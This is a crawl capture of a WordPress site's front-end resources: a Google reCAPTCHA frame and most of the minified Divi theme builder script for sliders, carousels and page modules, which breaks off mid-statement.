    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
	
	  })(jQuery);
});</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="q62tjqyycxaLTn24_0-CQQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768745720921');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://budingstar.com/wp-content/cache/min/1/wp-content/themes/Divi/includes/builder/scripts/frontend-builder-scripts-2c48f023578695fb89b748eb23aabbfe.js
body_size: 30294
content:
var isBuilder='object'===typeof window.ET_Builder;
/*! ET frontend-builder-scripts.js */
(function($){var $et_window=$(window);var $et_top_window=isBuilder?window.top.jQuery(window.top):$(window);var isBFB=$('body').hasClass('et-bfb');var isVB=isBuilder&&!isBFB;var isScrollOnAppWindow=function(){return isVB&&($('html').is('.et-fb-preview--wireframe')||$('html').is('.et-fb-preview--desktop'))};var isBuilderModeZoom=function(){return isBuilder&&$('html').is('.et-fb-preview--zoom')};window.et_load_event_fired=!1;window.et_is_transparent_nav=$('body').hasClass('et_transparent_nav');window.et_is_vertical_nav=$('body').hasClass('et_vertical_nav');window.et_is_fixed_nav=$('body').hasClass('et_fixed_nav');window.et_is_minified_js=$('body').hasClass('et_minified_js');window.et_is_minified_css=$('body').hasClass('et_minified_css');window.et_force_width_container_change=!1;jQuery.fn.reverse=[].reverse;jQuery.fn.closest_descendent=function(selector){var $found,$current_children=this.children();while($current_children.length){$found=$current_children.filter(selector);if($found.length){break}
$current_children=$current_children.children()}
return $found};window.et_pb_init_modules=function(){isBFB=$('body').hasClass('et-bfb');isVB=isBuilder&&!isBFB;$.et_pb_simple_slider=function(el,options){var settings=$.extend({slide:'.et-slide',arrows:'.et-pb-slider-arrows',prev_arrow:'.et-pb-arrow-prev',next_arrow:'.et-pb-arrow-next',controls:'.et-pb-controllers a',carousel_controls:'.et_pb_carousel_item',control_active_class:'et-pb-active-control',previous_text:et_pb_custom.previous,next_text:et_pb_custom.next,fade_speed:500,use_arrows:!0,use_controls:!0,manual_arrows:'',append_controls_to:'',controls_below:!1,controls_class:'et-pb-controllers',slideshow:!1,slideshow_speed:7000,show_progress_bar:!1,tabs_animation:!1,use_carousel:!1},options);var $et_slider=$(el),$et_slide=$et_slider.closest_descendent(settings.slide),et_slides_number=$et_slide.length,et_fade_speed=settings.fade_speed,et_active_slide=0,$et_slider_arrows,$et_slider_prev,$et_slider_next,$et_slider_controls,$et_slider_carousel_controls,et_slider_timer,controls_html='',carousel_html='',$progress_bar=null,progress_timer_count=0,$et_pb_container=$et_slider.find('.et_pb_container'),et_pb_container_width=$et_pb_container.width(),is_post_slider=$et_slider.hasClass('et_pb_post_slider'),et_slider_breakpoint='',stop_slider=!1;$et_slider.et_animation_running=!1;$.data(el,"et_pb_simple_slider",$et_slider);$et_slide.eq(0).addClass('et-pb-active-slide');if(!settings.tabs_animation){if(!$et_slider.hasClass('et_pb_bg_layout_dark')&&!$et_slider.hasClass('et_pb_bg_layout_light')){$et_slider.addClass(et_get_bg_layout_color($et_slide.eq(0)))}}
if(settings.use_arrows&&et_slides_number>1){if(settings.manual_arrows=='')
$et_slider.append('<div class="et-pb-slider-arrows"><a class="et-pb-arrow-prev" href="#">'+'<span>'+settings.previous_text+'</span>'+'</a><a class="et-pb-arrow-next" href="#">'+'<span>'+settings.next_text+'</span>'+'</a></div>');else $et_slider.append(settings.manual_arrows);$et_slider_arrows=$et_slider.find(settings.arrows);$et_slider_prev=$et_slider.find(settings.prev_arrow);$et_slider_next=$et_slider.find(settings.next_arrow);$et_slider.on('click.et_pb_simple_slider',settings.next_arrow,function(){if($et_slider.et_animation_running)return!1;$et_slider.et_slider_move_to('next');return!1});$et_slider.on('click.et_pb_simple_slider',settings.prev_arrow,function(){if($et_slider.et_animation_running)return!1;$et_slider.et_slider_move_to('previous');return!1});$et_slider.on('swipeleft.et_pb_simple_slider',settings.slide,function(event){if($(event.target).closest('.et-fb-popover-tinymce').length||$(event.target).closest('.et-fb-editable-element').length){return}
$et_slider.et_slider_move_to('next')});$et_slider.on('swiperight.et_pb_simple_slider',settings.slide,function(event){if($(event.target).closest('.et-fb-popover-tinymce').length||$(event.target).closest('.et-fb-editable-element').length){return}
$et_slider.et_slider_move_to('previous')})}
if(settings.use_controls&&et_slides_number>1){for(var i=1;i<=et_slides_number;i++){controls_html+='<a href="#"'+(i==1?' class="'+settings.control_active_class+'"':'')+'>'+i+'</a>'}
if($et_slider.find('video').length>0){settings.controls_class+=' et-pb-controllers-has-video-tag'}
controls_html='<div class="'+settings.controls_class+'">'+controls_html+'</div>';if(settings.append_controls_to=='')
$et_slider.append(controls_html);else $(settings.append_controls_to).append(controls_html);if(settings.controls_below)
$et_slider_controls=$et_slider.parent().find(settings.controls);else $et_slider_controls=$et_slider.find(settings.controls);$et_slider_controls.on('click.et_pb_simple_slider',function(){if($et_slider.et_animation_running)return!1;$et_slider.et_slider_move_to($(this).index());return!1})}
et_maybe_set_controls_color($et_slide.eq(0));if(settings.use_carousel&&et_slides_number>1){for(var i=1;i<=et_slides_number;i++){slide_id=i-1;image_src=($et_slide.eq(slide_id).data('image')!==undefined)?'url('+$et_slide.eq(slide_id).data('image')+')':'none';carousel_html+='<div class="et_pb_carousel_item '+(i==1?settings.control_active_class:'')+'" data-slide-id="'+slide_id+'">'+'<div class="et_pb_video_overlay" href="#" style="background-image: '+image_src+';">'+'<div class="et_pb_video_overlay_hover"><a href="#" class="et_pb_video_play"></a></div>'+'</div>'+'</div>'}
carousel_html='<div class="et_pb_carousel">'+'<div class="et_pb_carousel_items">'+carousel_html+'</div>'+'</div>';$et_slider.after(carousel_html);$et_slider_carousel_controls=$et_slider.siblings('.et_pb_carousel').find(settings.carousel_controls);$et_slider_carousel_controls.on('click.et_pb_simple_slider',function(){if($et_slider.et_animation_running)return!1;var $this=$(this);$et_slider.et_slider_move_to($this.data('slide-id'));return!1})}
if(settings.slideshow&&et_slides_number>1){$et_slider.on('mouseenter.et_pb_simple_slider',function(){if($et_slider.hasClass('et_slider_auto_ignore_hover')){return}
$et_slider.addClass('et_slider_hovered');if(typeof et_slider_timer!=='undefined'){clearTimeout(et_slider_timer)}}).on('mouseleave.et_pb_simple_slider',function(){if($et_slider.hasClass('et_slider_auto_ignore_hover')){return}
$et_slider.removeClass('et_slider_hovered');et_slider_auto_rotate()})}
et_slider_auto_rotate();function et_slider_auto_rotate(){if(stop_slider){return}
if($et_slider.hasClass('et_pb_pause_slider')){setTimeout(function(){et_slider_auto_rotate()},2000);return}
if(settings.slideshow&&et_slides_number>1&&!$et_slider.hasClass('et_slider_hovered')){et_slider_timer=setTimeout(function(){$et_slider.et_slider_move_to('next')},settings.slideshow_speed)}}
$et_slider.et_slider_destroy=function(){if(typeof et_slider_timer!=='undefined'){clearTimeout(et_slider_timer)}
stop_slider=!0;$et_slider.off('.et_pb_simple_slider');$et_slider.find('.et_pb_slide').css({'z-index':'','display':'','opacity':'',});$et_slider.find('.et-pb-active-slide').removeClass('et-pb-active-slide');$et_slider.find('.et-pb-moved-slide').removeClass('et-pb-moved-slide');$et_slider.find('.et-pb-slider-arrows, .et-pb-controllers').remove();$et_slider.siblings('.et_pb_carousel').remove();$et_slider.removeData('et_pb_simple_slider')};function et_stop_video(active_slide){var $et_video,et_video_src;if(active_slide.has('iframe').length){$et_video=active_slide.find('iframe');et_video_src=$et_video.attr('src');$et_video.attr('src','');$et_video.attr('src',et_video_src)}else if(active_slide.has('video').length){if(!active_slide.find('.et_pb_section_video_bg').length){$et_video=active_slide.find('video');$et_video[0].pause()}}}
$et_slider.et_fix_slider_content_images=et_fix_slider_content_images;function et_fix_slider_content_images(){var $this_slider=$et_slider,$slide_image_container=$this_slider.find('.et-pb-active-slide .et_pb_slide_image'),$slide_video_container=$this_slider.find('.et-pb-active-slide .et_pb_slide_video'),$slide=$slide_image_container.closest('.et_pb_slide'),$slider=$slide.closest('.et_pb_slider'),slide_height=parseFloat($slider.innerHeight()),image_height=parseFloat(slide_height*0.8),slide_image_container_height=parseFloat($slide_image_container.height()),slide_video_container_height=parseFloat($slide_video_container.height());if(!isNaN(image_height)){$slide_image_container.find('img').css('maxHeight',image_height+'px');slide_image_container_height=parseInt($slide_image_container.height())}
if(!isNaN(slide_image_container_height)&&$slide.hasClass('et_pb_media_alignment_center')){$slide_image_container.css('marginTop','-'+(slide_image_container_height/2)+'px')}
if(!isNaN(slide_video_container_height)){$slide_video_container.css('marginTop','-'+(slide_video_container_height/2)+'px')}}
function et_get_bg_layout_color($slide){if($slide.hasClass('et_pb_bg_layout_light')){return'et_pb_bg_layout_light'}
return'et_pb_bg_layout_dark'}
function et_maybe_set_controls_color($slide){var next_slide_dot_color,$arrows,arrows_color;var current_mode=et_pb_get_current_window_mode();et_slider_breakpoint=current_mode;var suffix=current_mode!=='desktop'?'-'+current_mode:'';if(typeof $et_slider_controls!=='undefined'&&$et_slider_controls.length){next_slide_dot_color=$slide.attr('data-dots_color'+suffix)||$slide.attr('data-dots_color')||'';if(next_slide_dot_color!==''){$et_slider_controls.attr('style','background-color: '+hex_to_rgba(next_slide_dot_color,'0.3')+';');$et_slider_controls.filter('.et-pb-active-control').attr('style','background-color: '+hex_to_rgba(next_slide_dot_color)+'!important;')}else{$et_slider_controls.removeAttr('style')}}
if(typeof $et_slider_arrows!=='undefined'&&$et_slider_arrows.length){$arrows=$et_slider_arrows.find('a');arrows_color=$slide.attr('data-arrows_color'+suffix)||$slide.attr('data-arrows_color')||'';if(arrows_color!==''){$arrows.attr('style','color: '+arrows_color+'!important;')}else{$arrows.css('color','inherit')}}}
function et_fix_builder_content(){if(is_post_slider){setTimeout(function(){var $et_pb_circle_counter=$('.et_pb_circle_counter'),$et_pb_number_counter=$('.et_pb_number_counter');window.et_fix_testimonial_inner_width();if($et_pb_circle_counter.length){window.et_pb_reinit_circle_counters($et_pb_circle_counter)}
if($et_pb_number_counter.length){window.et_pb_reinit_number_counters($et_pb_number_counter)}
window.et_reinit_waypoint_modules()},1000)}}
function hex_to_rgba(color,alpha){var color_16=parseInt(color.replace('#',''),16),red=(color_16>>16)&255,green=(color_16>>8)&255,blue=color_16&255,alpha=alpha||1,rgba;rgba=red+','+green+','+blue+','+alpha;rgba='rgba('+rgba+')';return rgba}
if(window.et_load_event_fired){et_fix_slider_height($et_slider)}else{$et_window.on('load',function(){et_fix_slider_height($et_slider)})}
$et_window.on('resize.et_simple_slider',function(){et_fix_slider_height($et_slider);if(et_pb_get_current_window_mode()!==et_slider_breakpoint&&!isBuilder){et_maybe_set_controls_color($et_slider.find('.et-pb-active-slide'))}});$et_slider.et_slider_move_to=function(direction){var $active_slide=$et_slide.eq(et_active_slide);$et_slider.et_animation_running=!0;$et_slider.removeClass('et_slide_transition_to_next et_slide_transition_to_previous').addClass('et_slide_transition_to_'+direction);$et_slider.find('.et-pb-moved-slide').removeClass('et-pb-moved-slide');if(direction=='next'||direction=='previous'){if(direction=='next')
et_active_slide=(et_active_slide+1)<et_slides_number?et_active_slide+1:0;else et_active_slide=(et_active_slide-1)>=0?et_active_slide-1:et_slides_number-1}else{if(et_active_slide==direction){$et_slider.et_animation_running=!1;return}
et_active_slide=direction}
if(typeof et_slider_timer!=='undefined'){clearTimeout(et_slider_timer)}
var $next_slide=$et_slide.eq(et_active_slide);$et_slider.trigger('slide',{current:$active_slide,next:$next_slide});if(typeof $active_slide.find('video')[0]!=='undefined'&&typeof $active_slide.find('video')[0].player!=='undefined'){$active_slide.find('video')[0].player.pause()}
if(typeof $next_slide.find('video')[0]!=='undefined'&&typeof $next_slide.find('video')[0].player!=='undefined'){$next_slide.find('video')[0].player.play()}
var $active_slide_video=$active_slide.find('.et_pb_video_box iframe');if($active_slide_video.length){var active_slide_video_src=$active_slide_video.attr('src');active_slide_video_src=active_slide_video_src.replace(/\?autoplay=1$/,'');active_slide_video_src=active_slide_video_src.replace(/\?autoplay=1&(amp;)?/,'?');active_slide_video_src=active_slide_video_src.replace(/&(amp;)?autoplay=1/,'');setTimeout(function(){$active_slide_video.attr({'src':active_slide_video_src})},settings.fade_speed);$active_slide_video.parents('.et_pb_video_box').next('.et_pb_video_overlay').css({'display':'block','opacity':1})}
$et_slider.trigger('simple_slider_before_move_to',{direction:direction,next_slide:$next_slide});$et_slide.each(function(){$(this).css('zIndex',1)});$active_slide.css('zIndex',2).removeClass('et-pb-active-slide').addClass('et-pb-moved-slide').data('slide-status','inactive');$next_slide.css({'display':'block',opacity:0}).addClass('et-pb-active-slide').data('slide-status','active');et_fix_slider_content_images();et_fix_builder_content();if(settings.use_controls)
$et_slider_controls.removeClass(settings.control_active_class).eq(et_active_slide).addClass(settings.control_active_class);if(settings.use_carousel&&$et_slider_carousel_controls)
$et_slider_carousel_controls.removeClass(settings.control_active_class).eq(et_active_slide).addClass(settings.control_active_class);if(!settings.tabs_animation){et_maybe_set_controls_color($next_slide);$next_slide.animate({opacity:1},et_fade_speed);$active_slide.addClass('et_slide_transition').css({'display':'list-item','opacity':1}).animate({opacity:0},et_fade_speed,function(){var active_slide_layout_bg_color=et_get_bg_layout_color($active_slide),next_slide_layout_bg_color=et_get_bg_layout_color($next_slide);if(isBuilder){$(this).removeClass('et_slide_transition')}else{$(this).css('display','none').removeClass('et_slide_transition')}
et_stop_video($active_slide);$et_slider.removeClass(active_slide_layout_bg_color).addClass(next_slide_layout_bg_color);$et_slider.et_animation_running=!1;$et_slider.trigger('simple_slider_after_move_to',{next_slide:$next_slide})})}else{$next_slide.css({'display':'none',opacity:0});$active_slide.addClass('et_slide_transition').css({'display':'block','opacity':1}).animate({opacity:0},et_fade_speed,function(){$(this).css('display','none').removeClass('et_slide_transition');$next_slide.css({'display':'block','opacity':0}).animate({opacity:1},et_fade_speed,function(){$et_slider.et_animation_running=!1;$et_slider.trigger('simple_slider_after_move_to',{next_slide:$next_slide})})})}
if($next_slide.find('.et_parallax_bg').length){window.et_pb_parallax_init($next_slide.find('.et_parallax_bg'))}
et_slider_auto_rotate()}
function et_pb_get_current_window_mode(){var window_width=$et_window.width();var current_mode='desktop';if(window_width<=980&&window_width>479){current_mode='tablet'}else if(window_width<=479){current_mode='phone'}
return current_mode}};$.fn.et_pb_simple_slider=function(options){return this.each(function(){var slider=$.data(this,'et_pb_simple_slider');return slider?slider:new $.et_pb_simple_slider(this,options)})};var et_hash_module_seperator='||',et_hash_module_param_seperator='|';function process_et_hashchange(hash){if(!hash.length){return}
var modules;var module_params;var element;if((hash.indexOf(et_hash_module_seperator,0))!==-1){modules=hash.split(et_hash_module_seperator);for(var i=0;i<modules.length;i ++){module_params=modules[i].split(et_hash_module_param_seperator);element=module_params[0];module_params.shift();if(element.length&&$('#'+element).length){$('#'+element).trigger({type:"et_hashchange",params:module_params})}}}else{module_params=hash.split(et_hash_module_param_seperator);element=module_params[0];module_params.shift();if(element.length&&$('#'+element).length){$('#'+element).trigger({type:"et_hashchange",params:module_params})}}}
function et_set_hash(module_state_hash){module_id=module_state_hash.split(et_hash_module_param_seperator)[0];if(!$('#'+module_id).length){return}
if(window.location.hash){var hash=window.location.hash.substring(1),new_hash=[];if((hash.indexOf(et_hash_module_seperator,0))!==-1){modules=hash.split(et_hash_module_seperator);var in_hash=!1;for(var i=0;i<modules.length;i++){var element=modules[i].split(et_hash_module_param_seperator)[0];if(element===module_id){new_hash.push(module_state_hash);in_hash=!0}else{new_hash.push(modules[i])}}
if(!in_hash){new_hash.push(module_state_hash)}}else{module_params=hash.split(et_hash_module_param_seperator);var element=module_params[0];if(element!==module_id){new_hash.push(hash)}
new_hash.push(module_state_hash)}
hash=new_hash.join(et_hash_module_seperator)}else{hash=module_state_hash}
var yScroll=document.body.scrollTop;window.location.hash=hash;document.body.scrollTop=yScroll}
$.et_pb_simple_carousel=function(el,options){var settings=$.extend({slide_duration:500,},options);var $et_carousel=$(el),$carousel_items=$et_carousel.find('.et_pb_carousel_items'),$the_carousel_items=$carousel_items.find('.et_pb_carousel_item');$et_carousel.et_animation_running=!1;$et_carousel.addClass('container-width-change-notify').on('containerWidthChanged',function(event){set_carousel_columns($et_carousel);set_carousel_height($et_carousel)});$carousel_items.data('items',$the_carousel_items.toArray());$et_carousel.data('columns_setting_up',!1);$carousel_items.prepend('<div class="et-pb-slider-arrows"><a class="et-pb-slider-arrow et-pb-arrow-prev" href="#">'+'<span>'+et_pb_custom.previous+'</span>'+'</a><a class="et-pb-slider-arrow et-pb-arrow-next" href="#">'+'<span>'+et_pb_custom.next+'</span>'+'</a></div>');set_carousel_columns($et_carousel);set_carousel_height($et_carousel);$et_carousel_next=$et_carousel.find('.et-pb-arrow-next');$et_carousel_prev=$et_carousel.find('.et-pb-arrow-prev');$et_carousel.on('click','.et-pb-arrow-next',function(){if($et_carousel.et_animation_running)return!1;$et_carousel.et_carousel_move_to('next');return!1});$et_carousel.on('click','.et-pb-arrow-prev',function(){if($et_carousel.et_animation_running)return!1;$et_carousel.et_carousel_move_to('previous');return!1});$et_carousel.on('swipeleft',function(){$et_carousel.et_carousel_move_to('next')});$et_carousel.on('swiperight',function(){$et_carousel.et_carousel_move_to('previous')});function set_carousel_height($the_carousel){var carousel_items_width=$the_carousel_items.width(),carousel_items_height=$the_carousel_items.height();if($the_carousel.parent().hasClass('et_pb_with_border')){carousel_items_height=$the_carousel_items.outerHeight()}
$carousel_items.css('height',carousel_items_height+'px')}
function set_carousel_columns($the_carousel){var columns=3;var $carousel_parent=$the_carousel.parents('.et_pb_column:not(".et_pb_specialty_column")');if($carousel_parent.hasClass('et_pb_column_4_4')||$carousel_parent.hasClass('et_pb_column_3_4')||$carousel_parent.hasClass('et_pb_column_2_3')){if($et_window.width()>=768){columns=4}}else if($carousel_parent.hasClass('et_pb_column_1_4')){if($et_window.width()<=480&&$et_window.width()>=980){columns=2}}else if($carousel_parent.hasClass('et_pb_column_3_5')){columns=4}else if($carousel_parent.hasClass('et_pb_column_1_5')||$carousel_parent.hasClass('et_pb_column_1_6')){columns=2}
if(columns===$carousel_items.data('portfolio-columns')){return}
if($the_carousel.data('columns_setting_up')){return}
$the_carousel.data('columns_setting_up',!0);$carousel_items.removeClass('columns-'+$carousel_items.data('portfolio-columns'));$carousel_items.addClass('columns-'+columns);$carousel_items.data('portfolio-columns',columns);if($carousel_items.find('.et-carousel-group').length){$the_carousel_items.appendTo($carousel_items);$carousel_items.find('.et-carousel-group').remove()}
var the_carousel_items=$carousel_items.data('items'),$carousel_group=$('<div class="et-carousel-group active">').appendTo($carousel_items);$the_carousel_items.data('position','');if(the_carousel_items.length<=columns){$carousel_items.find('.et-pb-slider-arrows').hide()}else{$carousel_items.find('.et-pb-slider-arrows').show()}
for(position=1,x=0;x<the_carousel_items.length;x++,position++){if(x<columns){$(the_carousel_items[x]).show();$(the_carousel_items[x]).appendTo($carousel_group);$(the_carousel_items[x]).data('position',position);$(the_carousel_items[x]).addClass('position_'+position)}else{position=$(the_carousel_items[x]).data('position');$(the_carousel_items[x]).removeClass('position_'+position);$(the_carousel_items[x]).data('position','');$(the_carousel_items[x]).hide()}}
$the_carousel.data('columns_setting_up',!1)}
$et_carousel.et_carousel_move_to=function(direction){var $active_carousel_group=$carousel_items.find('.et-carousel-group.active'),items=$carousel_items.data('items'),columns=$carousel_items.data('portfolio-columns');$et_carousel.et_animation_running=!0;var left=0;$active_carousel_group.children().each(function(){$(this).css({'position':'absolute','left':left});left=left+$(this).outerWidth(!0)});$('body').addClass('et-pb-is-sliding-carousel');var carousel_group_item_size=$active_carousel_group.find('.et_pb_carousel_item').size();var carousel_group_item_progress=0;if(direction=='next'){var $next_carousel_group,current_position=1,next_position=1,active_items_start=items.indexOf($active_carousel_group.children().first()[0]),active_items_end=active_items_start+columns,next_items_start=active_items_end,next_items_end=next_items_start+columns;$next_carousel_group=$('<div class="et-carousel-group next" style="display: none;left: 100%;position: absolute;top: 0;">').insertAfter($active_carousel_group);$next_carousel_group.css({'width':$active_carousel_group.innerWidth()}).show();for(x=0,total=0;;x++,total++){if(total>=active_items_start&&total<active_items_end){$(items[x]).addClass('changing_position current_position current_position_'+current_position);$(items[x]).data('current_position',current_position);current_position++}
if(total>=next_items_start&&total<next_items_end){$(items[x]).data('next_position',next_position);$(items[x]).addClass('changing_position next_position next_position_'+next_position);if(!$(items[x]).hasClass('current_position')){$(items[x]).addClass('container_append')}else{$(items[x]).clone(!0).appendTo($active_carousel_group).hide().addClass('delayed_container_append_dup').attr('id',$(items[x]).attr('id')+'-dup');$(items[x]).addClass('delayed_container_append')}
next_position++}
if(next_position>columns){break}
if(x>=(items.length-1)){x=-1}}
var sorted=$carousel_items.find('.container_append, .delayed_container_append_dup').sort(function(a,b){var el_a_position=parseInt($(a).data('next_position'));var el_b_position=parseInt($(b).data('next_position'));return(el_a_position<el_b_position)?-1:(el_a_position>el_b_position)?1:0});$(sorted).show().appendTo($next_carousel_group);var left=0;$next_carousel_group.children().each(function(){$(this).css({'position':'absolute','left':left});left=left+$(this).outerWidth(!0)});$active_carousel_group.animate({left:'-100%'},{duration:settings.slide_duration,progress:function(animation,progress){if(progress>(carousel_group_item_progress/carousel_group_item_size)){carousel_group_item_progress++;$active_carousel_group.find('.et_pb_carousel_item:nth-child('+carousel_group_item_progress+')').addClass('item-fade-out');$next_carousel_group.find('.et_pb_carousel_item:nth-child('+carousel_group_item_progress+')').addClass('item-fade-in')}},complete:function(){$carousel_items.find('.delayed_container_append').each(function(){left=$('#'+$(this).attr('id')+'-dup').css('left');$(this).css({'position':'absolute','left':left});$(this).appendTo($next_carousel_group)});$active_carousel_group.removeClass('active');$active_carousel_group.children().each(function(){position=$(this).data('position');current_position=$(this).data('current_position');$(this).removeClass('position_'+position+' '+'changing_position current_position current_position_'+current_position);$(this).data('position','');$(this).data('current_position','');$(this).hide();$(this).css({'position':'','left':''});$(this).appendTo($carousel_items)});$carousel_items.find('.item-fade-out').removeClass('item-fade-out');$next_carousel_group.find('.item-fade-in').removeClass('item-fade-in');$('body').removeClass('et-pb-is-sliding-carousel');$active_carousel_group.remove()}});next_left=$active_carousel_group.width()+parseInt($the_carousel_items.first().css('marginRight').slice(0,-2));$next_carousel_group.addClass('active').css({'position':'absolute','top':0,left:next_left});$next_carousel_group.animate({left:'0%'},{duration:settings.slide_duration,complete:function(){$next_carousel_group.removeClass('next').addClass('active').css({'position':'','width':'','top':'','left':''});$next_carousel_group.find('.changing_position').each(function(index){position=$(this).data('position');current_position=$(this).data('current_position');next_position=$(this).data('next_position');$(this).removeClass('container_append delayed_container_append position_'+position+' '+'changing_position current_position current_position_'+current_position+' next_position next_position_'+next_position);$(this).data('current_position','');$(this).data('next_position','');$(this).data('position',(index+1))});$next_carousel_group.children().css({'position':'','left':''});$next_carousel_group.find('.delayed_container_append_dup').remove();$et_carousel.et_animation_running=!1}})}else if(direction=='previous'){var $prev_carousel_group,current_position=columns,prev_position=columns,columns_span=columns-1,active_items_start=items.indexOf($active_carousel_group.children().last()[0]),active_items_end=active_items_start-columns_span,prev_items_start=active_items_end-1,prev_items_end=prev_items_start-columns_span;$prev_carousel_group=$('<div class="et-carousel-group prev" style="display: none;left: 100%;position: absolute;top: 0;">').insertBefore($active_carousel_group);$prev_carousel_group.css({'left':'-'+$active_carousel_group.innerWidth(),'width':$active_carousel_group.innerWidth()}).show();for(x=(items.length-1),total=(items.length-1);;x--,total--){if(total<=active_items_start&&total>=active_items_end){$(items[x]).addClass('changing_position current_position current_position_'+current_position);$(items[x]).data('current_position',current_position);current_position--}
if(total<=prev_items_start&&total>=prev_items_end){$(items[x]).data('prev_position',prev_position);$(items[x]).addClass('changing_position prev_position prev_position_'+prev_position);if(!$(items[x]).hasClass('current_position')){$(items[x]).addClass('container_append')}else{$(items[x]).clone(!0).appendTo($active_carousel_group).addClass('delayed_container_append_dup').attr('id',$(items[x]).attr('id')+'-dup');$(items[x]).addClass('delayed_container_append')}
prev_position--}
if(prev_position<=0){break}
if(x==0){x=items.length}}
var sorted=$carousel_items.find('.container_append, .delayed_container_append_dup').sort(function(a,b){var el_a_position=parseInt($(a).data('prev_position'));var el_b_position=parseInt($(b).data('prev_position'));return(el_a_position<el_b_position)?-1:(el_a_position>el_b_position)?1:0});$(sorted).show().appendTo($prev_carousel_group);var left=0;$prev_carousel_group.children().each(function(){$(this).css({'position':'absolute','left':left});left=left+$(this).outerWidth(!0)});$active_carousel_group.animate({left:'100%'},{duration:settings.slide_duration,progress:function(animation,progress){if(progress>(carousel_group_item_progress/carousel_group_item_size)){var group_item_nth=carousel_group_item_size-carousel_group_item_progress;$active_carousel_group.find('.et_pb_carousel_item:nth-child('+group_item_nth+')').addClass('item-fade-out');$prev_carousel_group.find('.et_pb_carousel_item:nth-child('+group_item_nth+')').addClass('item-fade-in');carousel_group_item_progress++}},complete:function(){$carousel_items.find('.delayed_container_append').reverse().each(function(){left=$('#'+$(this).attr('id')+'-dup').css('left');$(this).css({'position':'absolute','left':left});$(this).prependTo($prev_carousel_group)});$active_carousel_group.removeClass('active');$active_carousel_group.children().each(function(){position=$(this).data('position');current_position=$(this).data('current_position');$(this).removeClass('position_'+position+' '+'changing_position current_position current_position_'+current_position);$(this).data('position','');$(this).data('current_position','');$(this).hide();$(this).css({'position':'','left':''});$(this).appendTo($carousel_items)});$carousel_items.find('.item-fade-out').removeClass('item-fade-out');$prev_carousel_group.find('.item-fade-in').removeClass('item-fade-in');$('body').removeClass('et-pb-is-sliding-carousel');$active_carousel_group.remove()}});prev_left=(-1)*$active_carousel_group.width()-parseInt($the_carousel_items.first().css('marginRight').slice(0,-2));$prev_carousel_group.addClass('active').css({'position':'absolute','top':0,left:prev_left});$prev_carousel_group.animate({left:'0%'},{duration:settings.slide_duration,complete:function(){$prev_carousel_group.removeClass('prev').addClass('active').css({'position':'','width':'','top':'','left':''});$prev_carousel_group.find('.delayed_container_append_dup').remove();$prev_carousel_group.find('.changing_position').each(function(index){position=$(this).data('position');current_position=$(this).data('current_position');prev_position=$(this).data('prev_position');$(this).removeClass('container_append delayed_container_append position_'+position+' '+'changing_position current_position current_position_'+current_position+' prev_position prev_position_'+prev_position);$(this).data('current_position','');$(this).data('prev_position','');position=index+1;$(this).data('position',position);$(this).addClass('position_'+position)});$prev_carousel_group.children().css({'position':'','left':''});$et_carousel.et_animation_running=!1}})}}};$.fn.et_pb_simple_carousel=function(options){return this.each(function(){var carousel=$.data(this,'et_pb_simple_carousel');return carousel?carousel:new $.et_pb_simple_carousel(this,options)})};function et_init_audio_modules(){if(typeof jQuery.fn.mediaelementplayer==='undefined'||isVB){return}
jQuery('.et_audio_container').each(function(){var $this=jQuery(this);if($this.find('.mejs-container:first').length>0){return}
$this.find('audio').mediaelementplayer(window._wpmejsSettings)})}
$(document).ready(function(){$(window).trigger('et_pb_before_init_modules');var $et_pb_slider=$('.et_pb_slider'),$et_pb_tabs=$('.et_pb_tabs'),$et_pb_video_section=$('.et_pb_section_video_bg'),$et_pb_newsletter_button=$('.et_pb_newsletter_button'),$et_pb_filterable_portfolio=$('.et_pb_filterable_portfolio'),$et_pb_fullwidth_portfolio=$('.et_pb_fullwidth_portfolio'),$et_pb_gallery=$('.et_pb_gallery'),$et_pb_countdown_timer=$('.et_pb_countdown_timer'),$et_post_gallery=$('.et_post_gallery'),$et_lightbox_image=$('.et_pb_lightbox_image'),$et_pb_map=$('.et_pb_map_container'),$et_pb_circle_counter=$('.et_pb_circle_counter'),$et_pb_number_counter=$('.et_pb_number_counter'),$et_pb_parallax=$('.et_parallax_bg'),$et_pb_shop=$('.et_pb_shop'),$et_pb_post_fullwidth=$('.single.et_pb_pagebuilder_layout.et_full_width_page'),$et_pb_background_layout_hoverable=$('[data-background-layout][data-background-layout-hover]'),et_is_mobile_device=navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/)!==null,et_is_ipad=navigator.userAgent.match(/iPad/),et_is_ie9=navigator.userAgent.match(/MSIE 9.0/)!==null,et_all_rows=$('.et_pb_row'),$et_container=!et_pb_custom.is_builder_plugin_used?$('.container'):et_all_rows,et_container_width=$et_container.width(),et_is_vertical_fixed_nav=$('body').hasClass('et_vertical_fixed'),et_is_rtl=$('body').hasClass('rtl'),et_hide_nav=$('body').hasClass('et_hide_nav'),et_header_style_left=$('body').hasClass('et_header_style_left'),$top_header=$('#top-header'),$main_header=$('#main-header'),$main_container_wrapper=$('#page-container'),$et_transparent_nav=$('.et_transparent_nav'),$et_pb_first_row=$('body.et_pb_pagebuilder_layout .et_pb_section:first-child'),$et_main_content_first_row=$('#main-content 